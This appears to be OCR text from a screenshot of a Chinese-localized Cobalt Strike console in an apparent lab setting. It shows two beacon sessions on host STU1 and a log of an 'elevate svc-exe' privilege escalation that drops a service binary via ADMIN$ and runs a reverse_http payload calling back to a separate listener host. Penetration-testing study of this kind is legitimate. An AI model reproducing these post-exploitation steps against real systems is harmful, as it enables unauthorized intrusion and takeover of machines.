 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H)
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.79.139 169.254.129.186 msf SYSTEM * STU1 rundll32.exe 2656 x86 36s 1 minute
192.168.79.139 169.254.129.186 msf Administrator * STU1 notepad.exe 2956 x86 31s 1 minute
事件日志 X 监听器 X Beacon 169.254.129.186@2956 X
[01/22 19:07:58] beacon> elevate svc-exe msf
[01/22 19:07:58] [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.79.138:8080) via Service Control Manager (\\127.0.0.1\ADMIN$\0f39f8d.exe)
[01/22 19:08:41] [+] host called home, sent: 293849 bytes
[01/22 19:08:43] [+] received output:
Started service 0f39f8d on .
[STU1] - x64 | Administrator * | 2956 - x86 last:31s
beacon>